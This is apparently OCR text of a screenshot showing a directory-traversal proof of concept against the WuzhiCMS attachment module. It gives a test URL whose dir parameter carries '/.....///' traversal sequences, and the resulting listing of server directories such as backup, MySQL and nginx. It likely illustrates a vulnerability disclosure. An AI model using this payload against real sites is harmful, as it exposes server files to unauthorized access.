 五指CMS网站管理系统
www.test.com/index.php?m=attachment&f=index&_su=wuzhicms&v=dir&dir=/.....///.....///.....///.....///
其他书签 移动设备上的书签
当前附件目录：uploadfile//../../../..//
返回上一级目录
tools
tmp
php
nginx
backup
WWW
SQL-Front
MySQL
IIS
Apache